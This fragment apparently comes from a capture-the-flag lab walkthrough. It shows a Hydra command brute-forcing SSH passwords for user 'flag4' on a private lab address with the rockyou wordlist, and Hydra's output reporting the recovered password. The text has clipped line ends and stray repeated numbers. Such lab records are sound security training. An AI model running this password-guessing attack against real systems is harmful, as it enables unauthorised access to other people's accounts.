 # hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz 172.20.10.9 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 22:52:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
ries per task
[DATA] attacking ssh://172.20.10.9:22/
[22][ssh] host: 172.20.10.9   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
16623806891
16623806891
16623806891